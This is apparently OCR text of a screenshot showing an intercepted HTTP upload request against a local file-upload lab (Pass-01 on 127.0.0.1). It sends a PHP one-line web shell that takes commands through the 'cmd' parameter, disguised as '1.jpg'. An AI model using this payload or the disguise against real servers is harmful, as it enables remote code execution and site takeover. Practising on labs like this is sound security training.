 1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:8700
3 Content-Length: 313
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8700
10 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryFbnDa0lHltuWebUd
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/115.0.5790.171Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8700/Pass-01/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryFbnDa0lHltuWebUd
23 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
24 Content-Type: image/jpeg
25
26 <?php eval($_POST['cmd']);?>
27 ------WebKitFormBoundaryFbnDa0lHltuWebUd
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryFbnDa0lHltuWebUd--
32